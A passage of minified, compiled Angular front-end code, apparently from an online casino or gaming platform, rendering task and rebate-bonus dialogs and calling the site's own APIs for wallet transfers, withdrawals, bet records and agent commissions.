#d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#e09934}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#e09934}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#e09934}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcCJPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function i(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function r(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){var t=l.component;n(l,1,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName)}))}function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,r)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["","",""]))],(function(n,l){n(l,5,0,4!==l.component.curTaskDetailObj.prizeType)}),(function(n,l){var t=l.component;n(l,7,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour),t.PrizeTypesSign[null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType])}))}function s(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,l){var t=l.component;n(l,4,0,null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeTypeName),n(l,6,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeContent)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.additionHour))}))}function d(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," \uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["+",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.gameName),n(l,4,0,l.context.$implicit.prizeRate)}))}function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,d)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.additions)}),(function(n,l){n(l,2,0,l.context.$implicit.groupName)}))}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){var t=l.component;n(l,2,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeDetails)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeGameAdditions))}),null)}function p(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,l){n(l,1,0,l.component.curTaskDetailObj.requiredContent)}))}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" "," "])),(n()(),e["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["","",""]))],null,(function(n,l){var t=l.component;n(l,1,0,t.RequiredTypesOuter[t.curTaskDetailObj.requiredType]),n(l,3,0,(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredAmount)||(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredContent),5!==(null==t.curTaskDetailObj?null:t.curTaskDetailObj.requiredType)?"\u5143":"")}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,[""," "])),(n()(),e["\u0275and"](16777216,null,null,1,null,b)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,4,0,t.auth.isAuth),n(l,6,0,!t.auth.isAuth)}),(function(n,l){n(l,2,0,l.context.$implicit.gameName)}))}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",":"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,5,0,l.context.$implicit.gameNameList)}),(function(n,l){n(l,2,0,l.context.$implicit.gameType)}))}function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,p)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,5,0,6===t.curTaskDetailObj.taskType),n(l,7,0,6!==t.curTaskDetailObj.taskType),n(l,9,0,t.curTaskDetailObj.requiredGameName)}),null)}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeModal()&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](6,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,i)),e["\u0275did"](8,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,c)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,s)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](19,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,6,0,t.isRreturn),n(l,8,0,!t.isRreturn),n(l,13,0,!t.isRreturn),n(l,15,0,t.isRreturn),n(l,17,0,3===(null==t.curTaskDetailObj?null:t.curTaskDetailObj.prizeType)||t.isRreturn),n(l,19,0,!t.isRreturn)}),(function(n,l){var t=l.component;n(l,0,0,!t.auth.isAuth),n(l,4,0,t.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,1,0,l.component.taskVisible)}),null)}},"Jp+1":function(n,l,t){"use strict";t.d(l,"a",(function(){return d}));var e=t("G+0G"),u=t("F/XL"),o=t("xMyE"),a=t("67Y/"),i=t("Cxl7"),r=t("6cVX"),c=t("xOb2"),s=t("CcnG"),d=function(){function n(n,l,t,e){this.request=n,this.config=l,this.storage=t,this.user=e}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(l){1e4===l.status&&(l.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(l.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var l=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(t){if(1e4===t.status){var e=n||l.allGameListInfo;t.data.forEach((function(n){e.forEach((function(l){n.gameCode===l.gameCode&&(n.gameImg=l.gameImg,l.balance=n.balance)}))})),l.allGameListInfo=e,l.playedGameList=t.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(l){1e4===l.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?l.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var l=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(t){1e4===t.status&&(l.allGameListInfo.forEach((function(l){l.gameCode===n&&(l.balance=0)})),l.playedGameList.forEach((function(l){l.gameCode===n&&(l.balance=0)})))})))},n.prototype.doTransfer=function(n,l,t){var e=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:l,gameCode:t}).pipe(Object(o.a)((function(n){if(1e4===n.status){var l=n.data,t=l.gameCode,u=l.gameBalance;e.user.userInfo.wallet=l.wallet,e.allGameListInfo.forEach((function(n){n.gameCode===t&&(n.balance=u)})),e.playedGameList.forEach((function(n){n.gameCode===t&&(n.balance=u)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(u.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var l=n.data;return l.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),l}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=s["\u0275\u0275defineInjectable"]({factory:function(){return new n(s["\u0275\u0275inject"](e.a),s["\u0275\u0275inject"](i.a),s["\u0275\u0275inject"](c.a),s["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,l,t){"use strict";t.d(l,"a",(function(){return m})),t.d(l,"c",(function(){return O})),t.d(l,"b",(function(){return h})),t.d(l,"d",(function(){return w}));var e=t("CcnG"),u=t("OiR+"),o=t("Ip0R"),a=t("M2Lx"),i=t("dWZg"),r=t("y9Pr"),c=t("zC/G"),s=t("Fzqc"),d=(t("ZYCi"),e["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,g)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,l){n(l,2,0,l.component.content)}),null)}function p(n){return e["\u0275vid"](2,[(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](1,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,1,0,t.active||t.forceRender)}),null)}var m=e["\u0275crt"]({encapsulation:2,styles:[],data:{}});function b(n){return e["\u0275vid"](0,[e["\u0275ncd"](null,0),(n()(),e["\u0275and"](0,null,null,0))],null,null)}function C(n){return e["\u0275vid"](0,[e["\u0275ncd"](null,1),(n()(),e["\u0275and"](0,null,null,0))],null,null)}function O(n){return e["\u0275vid"](2,[e["\u0275qud"](402653184,1,{content:0}),e["\u0275qud"](402653184,2,{title:0}),(n()(),e["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,b)),(n()(),e["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,C))],null,null)}var P=e["\u0275crt"]({encapsulation:2,styles:[],data:{}});function v(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,v)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,l){n(l,2,0,l.component.nzTabBarExtraContent)}),null)}function _(n){return e["\u0275vid"](2,[e["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),e["\u0275qud"](402653184,2,{navContainerElement:0}),e["\u0275qud"](402653184,3,{navListElement:0}),e["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),e["\u0275and"](16777216,null,null,1,null,M)),e["\u0275did"](5,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scrollHeader("before")&&e),e}),null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](10,2834432,null,0,r.a,[r.c,e.ElementRef,e.Renderer2,i.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.scrollHeader("after")&&e),e}),null,null)),(n()(),e["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),e["\u0275did"](14,2834432,null,0,r.a,[r.c,e.ElementRef,e.Renderer2,i.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,l,t){var e=!0;return"cdkObserveContent"===l&&(e=!1!==n.component.onContentChanges()&&e),e}),null,null)),e["\u0275did"](18,1196032,null,0,a.a,[a.b,e.ElementRef,e.NgZone],null,{event:"cdkObserveContent"}),(n()(),e["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),e["\u0275did"](22,16384,[[1,4]],0,u.e,[e.Renderer2,e.ElementRef,e.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,l){var t=l.component;n(l,5,0,t.nzTabBarExtraContent),n(l,10,0,"horizontal"===t.nzPositionMode?"left":"up"),n(l,14,0,"horizontal"===t.nzPositionMode?"right":"down"),n(l,22,0,t.nzAnimated,t.nzPositionMode)}),(function(n,l){var t=l.component;n(l,6,0,t.showPaginationControls),n(l,7,0,t.disableScrollBefore,t.showPaginationControls),n(l,11,0,t.disableScrollAfter,t.showPaginationControls),n(l,17,0,t.nzAnimated),n(l,21,0,t.nzHideBar,e["\u0275nov"](l,22).nzAnimated,!e["\u0275nov"](l,22).nzAnimated)}))}var h=e["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,l){n(l,1,0,l.parent.context.$implicit.nzTitle)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&e),e}),null,null)),e["\u0275did"](1,16384,[[3,4]],0,u.c,[e.ElementRef,e.Renderer2],{disabled:[0,"disabled"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,z)),e["\u0275did"](3,540672,null,0,c.C,[e.ViewContainerRef,e.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,l){n(l,1,0,l.context.$implicit.nzDisabled),n(l,3,0,l.context.$implicit.nzTitle||l.context.$implicit.title)}),(function(n,l){var t=l.component;n(l,0,0,t.nzTabBarGutter,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,e["\u0275nov"](l,1).disabled)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),e["\u0275did"](1,49152,null,0,u.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,l){var t=l.component;n(l,1,0,l.context.$implicit.template||l.context.$implicit.content,t.nzSelectedIndex==l.context.index&&!t.nzHideAll,l.context.$implicit.nzForceRender)}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).active,!e["\u0275nov"](l,1).active)}))}function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,l,t){var e=!0,u=n.component;return"nzOnNextClick"===l&&(e=!1!==u.nzOnNextClick.emit()&&e),"nzOnPrevClick"===l&&(e=!1!==u.nzOnPrevClick.emit()&&e),e}),_,P)),e["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275did"](4,3325952,[[1,4]],1,u.g,[e.ElementRef,e.NgZone,e.Renderer2,e.ChangeDetectorRef,i.a,c.q,[2,s.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),e["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,k)),e["\u0275did"](7,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,[